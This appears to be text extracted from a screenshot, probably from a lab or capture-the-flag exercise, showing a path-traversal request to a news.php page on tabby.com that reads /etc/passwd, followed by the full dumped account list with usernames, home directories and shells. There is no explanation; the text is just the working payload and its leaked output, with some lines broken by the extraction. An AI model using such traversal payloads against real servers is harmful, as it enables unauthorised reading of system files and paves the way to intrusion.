 tabby.com/news.php?file
http://tabby.com/news.php?f
tabby.com/news.php?file=../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash